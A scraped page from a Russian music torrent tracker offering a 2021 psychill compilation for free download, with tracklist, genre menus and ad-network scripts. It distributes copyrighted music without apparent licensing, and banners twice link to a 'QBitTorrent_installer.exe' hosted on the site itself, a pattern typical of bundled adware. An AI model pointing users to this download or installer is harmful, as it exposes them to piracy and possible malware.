

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://musictorrent.org/sborniki/5994-world-of-psychill-2021.html
body_size: 13085
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>World Of Psychill (2021). Скачать торрент MP3</title>
<meta name="description" content="Скачать торрентом новый сборник World Of Psychill группы V/A в отличном MP3 качестве без регистрации на открытом торрент трекере MusicTorrent.ru. V/A за период 2021 года записали релиз в стиле PsyChill, Psybient и с продолжительностью в 01:29:02 минут. Если вам понравился сборник исполнителя, нажмите плюсик, поддержите автора раздачи.">
<meta name="keywords" content="World Of Psychill (2021). Скачать торрент, V/A - World Of Psychill через торрент, V/A - World Of Psychill flac, V/A - World Of Psychill mp3, V/A - World Of Psychill torrent">
<meta name="generator" content="Music Torrent - скачать новинки музыки и сборники торрентом 2021/2022 бесплатно в отличном качестве MP3 и FLAC с открытого торрент-трекера полными альбомами">
<meta property="og:site_name" content="Скачать музыку через торрент бесплатно - Сборники и Альбомы MP3">
<meta property="og:type" content="article">
<meta property="og:title" content="World Of Psychill (2021). Скачать торрент">
<meta property="og:url" content="https://musictorrent.org/sborniki/5994-world-of-psychill-2021.html">
<meta property="og:description" content="01.Sintese - Meridians 05:35 02.Eliphas - Eliphas 07:51 03.Morego - Swoon 05:04 04.Blue Bliss - Fairlight 04:40 05.Inmd - Xbb Brujo 09:37 06.Jedidiah - Silencio Del Cosmos 07:06 07.Aura Borealis - Regenerative Brain 05:52 08.Memorio - Andariel's Dose 11:27 09.Mana Shield - Blackout 04:52 10.Nintu -">
<link rel="search" type="application/opensearchdescription+xml" href="https://musictorrent.org/index.php?do=opensearch" title="Скачать музыку через торрент бесплатно - Сборники и Альбомы MP3">
<link rel="canonical" href="https://musictorrent.org/sborniki/5994-world-of-psychill-2021.html">

<script src="/engine/classes/min/index.php?g=general3&amp;v=8174d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=8174d" defer></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="/templates/Default2/css/styles.css">
<link rel="stylesheet" href="/templates/Default2/css/engine.css">
<link rel="shortcut icon" href="/templates/Default2/images/favicon.ico" /> 
<meta content="/uploads/posts/2021-11/1638161452_ff0555bf738552c0aca217d12a03d3c51.jpg" property="og:image">
<script src="https://cdn.adfinity.pro/code/musictorrent.org/adfinity.js" charset="utf-8" async></script>
</head>
<body>
<div id='zone_1187138833'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1187138833';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1187138833,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
<div class="page-wrapper">
<header class="header">
	<nav class="header__nav">
		<ul class="header__menu">
			<li><a href="/">Главная страница</a></li>
            <li><a href="/top100.html">ТОП 100</a></li>
			<li><a href="/diskografii/">Дискографии</a></li>
            <li><a href="/sborniki/">Сборники</a></li>
            <li><a href="/popular-music/dance/">Клубная музыка</a></li>
            <li><a href="/hi-res/">Hi-Res</a></li>
            <li><a href="/muzyka-v-mashinu/">Музыка в машину</a></li>
            <li><a href="/popular-music/">Популярная музыка</a></li>
		</ul>
	</nav>
	<div class="header__bar-wrapper">
		<div class="header-bar clearfix">
			<div class="header-bar__logo-container">
				<button type="button" class="header-bar__menu-button ic_menu-white"></button>
				<a href="/" class="header-bar__logo" title="Скачать музыку через торрент бесплатно"></a>
			</div>
			<div class="header-bar__links">
				
				<!--noindex-->
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				<!--/noindex-->
				
				
			</div>
			<div class="header-bar__search">
				<form method="post" action="">
					<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search">
					<button type="submit" class="header-bar__search-submit" alt="Найти" title="Найти"></button>
					<input type="text" id="story" name="story" maxlength="40" class="header-bar__search-input" placeholder="Поиск по сайту...">
				</form>
			</div>
		</div>
	</div>
</header>
<main>
	<!-- data-cookie используется для запоминания последней выбранной вкладки -->
	
    	
	<div class="main clearfix">
		<section class="main__content">
<div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://musictorrent.org/" itemprop="item"><span itemprop="name">Музыка торрент</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://musictorrent.org/sborniki/" itemprop="item"><span itemprop="name">Сборники</span></a></span> » World Of Psychill (2021)</span></div>
			
			<div id='dle-content'><section class="inner-entry entry" itemscope itemtype="http://schema.org/MusicRecording">
<div class="inner-entry__allinfo-wrapper clearfix">
		<div class="inner-entry__image" itemscope itemtype="http://schema.org/ImageObject">
             <meta itemprop="description" content="Скачать V/A - World Of Psychill через торрент в формате [xfgiven_quality]MP3 [/xfgiven_quality] [xfgiven_quality2][xfgiven_quality]/[/xfgiven_quality][/xfgiven_quality2] [xfgiven_quality2]lossless [/xfgiven_quality2][xfgiven_quality3][/xfgiven_quality3] бесплатно.">           
            <link itemprop="contentUrl" href="/uploads/posts/2021-11/1638161452_ff0555bf738552c0aca217d12a03d3c51.jpg">
            <meta itemprop="width" content="180">
            <meta itemprop="height" content="100%">
			<img src="/uploads/posts/2021-11/1638161452_ff0555bf738552c0aca217d12a03d3c51.jpg" alt="World Of Psychill (2021) скачать торрент">
        </div>
		<div class="inner-entry__allinfo">
			<h1 class="inner-entry__title">World Of Psychill (2021). Скачать торрент MP3     </h1>
			<div class="inner-entry__stat">
				<span class="entry__author">Залил: <a onclick="ShowProfile('Grintor', 'https://musictorrent.org/user/Grintor/', '0'); return false;" href="https://musictorrent.org/user/Grintor/">Grintor</a> <span class="entry__stat-divider">/</span> </span>
				<span class="entry__date">29.11.2021</span><span class="entry__stat-divider">/</span> 
				<span class="entry__reads"><span>Просмотров: </span>&nbsp;1 019</span> <span class="entry__stat-divider">/</span> 
				<span class="entry__comments"><span>Комментариев:&nbsp;</span></span><a id="dle-comm-link" href="https://musictorrent.org/sborniki/5994-world-of-psychill-2021.html#comment">0</a>
			</div>
			<div class="inner-entry__info">
		 
				
				
				<div class="entry__rating type3">
					<a href="#" onclick="doRate('plus', '5994'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
					<span class="entry__rating-value"><span id="likes-id-5994" class="ignore-select">1</span></span>
					<a href="#" onclick="doRate('minus', '5994'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
				</div>
				
				
			<div class="entry__info-categories">
					<div class="entry__info-wrapper">
						<img src="/templates/Default2/images/icons/music.png" /> <a href="https://musictorrent.org/sborniki/">Сборники</a> / <a href="https://musictorrent.org/electonic-music/psytrance/">Psytrance </a>
					</div>
				</div>
			</div>
			<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="inner-entry__bookmark" title="Добавить в закладки"> В закладки</span></a>
			
			
	
		</div>
	</div>    
<div class="us-prof">
	<div class="usp-cols fx-row">
		<div class="usp-right">
			<ul class="usp-meta">
          
         <li><i class="fa fa-file-audio-o" aria-hidden="true"></i> Качество <span class="float-right">MP3 (lossy),320 kbps   </span></li>
         
         <li><i class="fa fa-users" aria-hidden="true"></i> Банда <span class="float-right"><span itemprop="byArtist">V/A</span></span></li>
                
          <li><i class="fa fa-calendar-o" aria-hidden="true"></i> Год <span class="float-right"><span itemprop="dateCreated">2021</span></span></li>
          <li><i class="fa fa-archive-o" aria-hidden="true"></i> Размер <span class="float-right">205 MB</span></li>
           <li><i class="fa fa-archive-o" aria-hidden="true"></i> Длительность <span class="float-right">01:29:02</span></li>
                <li><i class="fa fa-music" aria-hidden="true"></i> Жанр <span class="float-right"><span itemprop="genre">PsyChill, Psybient</span></span></li>
          
          
          <li><i class="fa fa-square-o" aria-hidden="true"></i> Имя релиза<span class="float-right"><span itemprop="inAlbum">"World Of Psychill"</span></span></li>     
            </ul>
		</div>
	</div>
</div>    
<center><a href="/29345_QBitTorrent_installer.exe" target="_blank"><img src="/banner_kcr16440_250409_02.png"></a></center>

    <br>
<div id="msg" class="inner-entry__content-text">
<h3 class="inner-entry__related-header">Список песен: </h3>
 <!--noindex--><span itemprop="inPlaylist">01.Sintese - Meridians 05:35<br>02.Eliphas - Eliphas 07:51<br>03.Morego - Swoon 05:04<br>04.Blue Bliss - Fairlight 04:40<br>05.Inmd - Xbb Brujo 09:37<br>06.Jedidiah - Silencio Del Cosmos 07:06<br>07.Aura Borealis - Regenerative Brain 05:52<br>08.Memorio - Andariel's Dose 11:27<br>09.Mana Shield - Blackout 04:52<br>10.Nintu - Haiku 08:40<br>11.Zsanchos - Annyo 11:42<br>12.Maxmar - Espada de Plata 06:31</span><!--/noindex-->
	</div>
    	<div id="download" class="inner-entry__related">
		    <h3 class="inner-entry__related-header">Описание новости</h3>
<strong>Скачать торрентом новый 






сборник



 World Of Psychill группы V/A</strong> в отличном MP3   качестве без регистрации на открытом торрент трекере MusicTorrent.Org. 


























































































 V/A за период 2021 года записали релиз в стиле PsyChill, Psybient и с продолжительностью в 01:29:02 минут. Если вам понравился 






сборник



 исполнителя, нажмите плюсик, поддержите автора раздачи.           
    
    </div>
  	  
	<div class="download-buttons">
        		    
	<h3 class="inner-entry__download-header">Скачать торрент "V/A - World Of Psychill"</h3>
<center><a href="/29345_QBitTorrent_installer.exe" target="_blank"><img src="/banner_kcr16440_250409_04.png"></a></center>

        <br>
        <!--noindex-->      
    
<a href="https://musictorrent.org/index.php?do=download&id=6574" class="download-torrent click" title="Скачать торрент psychill-psybient-world-of-psychill-2021-mp3-320-kbps.torrent" rel="nofollow">
	<span class="download-torrent__name"><span>Скачать psychill-psybient-world-of-psychill-2021-mp3-320-kbps.torrent</span></span>
	<span class="download-torrent__size"><span>Размер: 17.15 Kb</span></span>
	<span class="download-torrent__total-size"><span>Обновлён: 29-11-2021, 07:51</span></span>
	<span class="download-torrent__file-name"><span>Название файла: psychill-psybient-world-of-psychill-2021-mp3-320-kbps.torrent</span></span>
</a>


 
<script type="text/javascript" src="https://cs1128.listofmonks.com/cscript/1128/l35ynnvux23t2ql8.js?dbid=2&dosid=5"> </script> </script>
     
    
<!--/noindex-->           
    </div>
	<div class="inner-entry__related">
		<div class="related">
		    <h3 class="inner-entry__related-header">Похожие торренты</h3>
			<ul class="uRelatedEntries">
             <a href="https://musictorrent.org/alternative-music/indie-rock/4051-permskij-kraj-dorogoj-chelovek-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-11/1636027976_a9a690a68b8141088bdeb31f3fd056771.jpeg" alt="Пермский край - Дорогой человек (2021)" title="Пермский край - Дорогой человек (2021)">
 </span>
 <span class="recommend__item-title">Пермский край - Дорогой человек (2021)</span>
</a><a href="https://musictorrent.org/sborniki/543-dance-punk-essentials-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-10/1633086870_612c45e465311.jpg" alt="Dance-Punk Essentials (2021)" title="Dance-Punk Essentials (2021)">
 </span>
 <span class="recommend__item-title">Dance-Punk Essentials (2021)</span>
</a><a href="https://musictorrent.org/metal-music/thrash-metal/3702-beer-blinded-by-evil-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-10/1635692323_31939601.jpg" alt="B.E.E.R. - Blinded By Evil (2021)" title="B.E.E.R. - Blinded By Evil (2021)">
 </span>
 <span class="recommend__item-title">B.E.E.R. - Blinded By Evil (2021)</span>
</a><a href="https://musictorrent.org/metal-music/black-metal/3267-trypanon-amentia-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-10/1635326550_31911601.jpg" alt="Trypanon - Amentia (2021)" title="Trypanon - Amentia (2021)">
 </span>
 <span class="recommend__item-title">Trypanon - Amentia (2021)</span>
</a><a href="https://musictorrent.org/music/8567-va-best-80s-ballads-2025-mp3.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2025-06/1750361594_140f8c9ed7170bd1d01e18cf5a8ecc37.jpg" alt="VA - Best 80s Ballads (2025) MP3" title="VA - Best 80s Ballads (2025) MP3">
 </span>
 <span class="recommend__item-title">VA - Best 80s Ballads (2025) MP3</span>
</a><a href="https://musictorrent.org/hi-res/254-radiorama-the-second-1987.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-09/1632755224_80e175eb5fb6165ddabe832f98a73f811.jpg" alt="Radiorama - The Second (1987)" title="Radiorama - The Second (1987)">
 </span>
 <span class="recommend__item-title">Radiorama - The Second (1987)</span>
</a><a href="https://musictorrent.org/music/6719-va-mega-hits-spring-2023-mp3.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2023-04/1682621378_wewewew.jpg" alt="VA - Mega Hits Spring (2023) MP3" title="VA - Mega Hits Spring (2023) MP3">
 </span>
 <span class="recommend__item-title">VA - Mega Hits Spring (2023) MP3</span>
</a><a href="https://musictorrent.org/diskografii/2052-exodus.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-10/1634368641_a-261365-1422923736-1844_jpeg1.jpg" alt="Exodus" title="Exodus">
 </span>
 <span class="recommend__item-title">Exodus</span>
</a><a href="https://musictorrent.org/popular-music/foreign-pop-music/1427-martina-dasilva-living-room-1-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-10/1633890406_ec7fb3b7558598e7d7ba8197285ad2011.jpg" alt="Martina Dasilva - LIVING ROOM 1 (2021)" title="Martina Dasilva - LIVING ROOM 1 (2021)">
 </span>
 <span class="recommend__item-title">Martina Dasilva - LIVING ROOM 1 (2021)</span>
</a>
            </ul>
		</div>
	</div>

	<div class="inner-entry__share-discuss">
		<div class="inner-entry__share yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>
		<!--noindex--><a href="javascript:AddComplaint('5994', 'news')"><span class="inner-entry__discuss" title="Нажмите, если нашли ошибку!" rel="nofollow"><span>Нашел ошибку? Есть жалоба? Жми!</span><br>Пожаловаться администрации</span></a><!--/noindex-->
	</div>
</section>

<section class="comments block">
    <div class="block__title h3">Комментарии <span>0</span></div>
	Комментариев пока нет. Стань первым! Поделитесь своим мнением.
	
<div id="dle-ajax-comments"></div>

	<!--dlenavigationcomments-->
</section>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="registration-form" style="margin-top:20px;">
	<div class="registration-form__title">Добавить комментарий</div>
	<div class="registration-form__wrapper">
		
		<div class="registration-form__field">
			<input placeholder="Ваше имя" type="text" name="name" id="name" value="" size="20" style="width:100%" maxlength="25">
		</div>
		
		<div class="registration-form__field">
			<script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div>
		</div>
		
		<div class="registration-form__captcha">
			<div class="recaptcha-wrapper normal">
				<div class="recaptcha-wrapper normal">
					
				</div>
			</div>
		</div>
		
		
		
		<button type="submit" name="submit" class="button_blue registration-form__submit">Отправить</button>
	</div>
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="5994"><input type="hidden" name="user_hash" value="6550a0c7f1148fd924e773f7ed17378c7936f1a9"></form>
<script type="text/javascript" async="async" src="//yastatic.net/share/share.js" charset="utf-8"></script></div>
			


		</section>
		<aside class="main__left clearfix clearfix_right">
	<div class="nav-drawer">
		<div class="nav-drawer__content">
			<div class="nav-drawer__login">
				
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				
				
			</div>
			
			<div class="block block_green block_categories">
				<div class="block__title">Жанры</div>
				<ul class="block__menu block__menu_depth-2">
				    <li>
	<a href="https://musictorrent.org/music/" id="1">Музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/music/blues-music/" id="3">Блюз</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/jazz/" id="70">Джаз</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/karaoke/" id="12">Караоке</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/musical/" id="13">Мюзиклы</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/soundtrack/" id="11">Саундтреки</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/shanson/" id="14">Шансон</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/muzyka-v-mashinu/" id="82">Музыка в машину</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/" id="37">Альтернативная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/alternative-music/alternative-rock/" id="40">Alternative Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/hardcore/" id="43">Hardcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/indie-rock/" id="44">Indie Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/industrial-metal/" id="47">Industrial Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/metalcore/" id="45">Metalcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/nu-metal/" id="41">Nu-Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/post-hardcore/" id="46">Post-Hardcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/punk/" id="42">Punk</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/popular-music/" id="2">Популярная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/popular-music/russian-pop-music/" id="22">Русская поп музыка</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/foreign-pop-music/" id="23">Зарубежная поп музыка</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/music-of-the-ussr/" id="21">Музыка СССР</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/dance/" id="25">Dance</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/disco/" id="26">Disco </a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/rnb/" id="24">R&amp;B </a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/rap-hip-hop/" id="20">Rap, Hip-Hop</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/rock-music/" id="4">Рок-музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/rock-music/aor/" id="32">AOR</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/classic-rock/" id="27">Classic Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/hard-rock/" id="28">Hard Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/progressive-rock/" id="29">Progressive Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/folk/" id="30">Folk</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/pop-rock/" id="31">Pop-Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/psychedelic-rock/" id="76">Psychedelic Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/stoner-rock/" id="74">Stoner Rock</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/metal-music/" id="33">Метал-музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/metal-music/black-metal/" id="35">Black Metal </a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/brutal-death-metal/" id="78">Brutal Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/deathcore/" id="54">Deathcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/death-metal/" id="36">Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/doom-metal/" id="38">Doom Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/folk-metal/" id="39">Folk Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/gothic-metal/" id="55">Gothic Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/grindcore/" id="80">Grindcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/groove-metal/" id="53">Groove Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/heavy-metal/" id="34">Heavy Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/melodic-death-metal/" id="77">Melodic Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/power-metal/" id="71">Power Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/progressive-metal/" id="72">Progressive Metal </a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/sludge-metal/" id="73">Sludge Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/speed-metal/" id="75">Speed Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/symphonic-metal/" id="81">Symphonic Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/thrash-metal/" id="52">Thrash Metal</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/electonic-music/" id="5">Электронная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/electonic-music/ambient/" id="49">Ambient </a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/breakbeat/" id="69">Breakbeat</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/chillout/" id="61">Chillout</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/dark-electro/" id="63">Dark Electro</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/darkwave/" id="68">Darkwave</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/deep-house/" id="79">Deep House</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/drum-amp-bass/" id="57">Drum &amp; Bass</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/dubstep/" id="58">Dubstep</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/ebm/" id="62">EBM</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/electro/" id="60">Electro</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/house/" id="51">House</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/idm/" id="59">IDM</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/industrial/" id="64">Industrial</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/noise/" id="65">Noise</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/psytrance/" id="48">Psytrance </a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/synthpop/" id="66">Synthpop</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/synthwave/" id="67">Synthwave</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/techno/" id="56">Techno</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/trance/" id="50">Trance</a>
	
	
</li></ul>
</li>
				</ul>
			</div>
		</div>
	</div>
    	<div class="block block_awaiting">
		<div class="block__title">Топ сборников</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6683-va-ukrainskie-pesenki-vol2-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-04/1680549234_751e0fb085b8981718f88df1cb653ba4.jpg" alt="VA - Украинские песенки Vol.2 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				49 484
			</span>
		<span class="awaiting-entry__year">363.67 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6524-sbornik-v-mashine-s-muzykoj-vol268-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-06/1654973070_20874a1cb00b2ec4936d91081bba0c9e.jpg" alt="Сборник - В машине с музыкой Vol.268 (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				26 141
			</span>
		<span class="awaiting-entry__year">332.83 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6617-cbornik-novaja-lirika-shansona-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-11/1667504749_130079c2daee1429.jpg" alt="Cборник - Новая лирика шансона (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				24 553
			</span>
		<span class="awaiting-entry__year">154.24 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
    	<div class="block block_awaiting">
		<div class="block__title">Популярные торренты</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6291-va-hi-res-masters-1990s-2021-flac.html" class="awaiting-entry__wrapper">
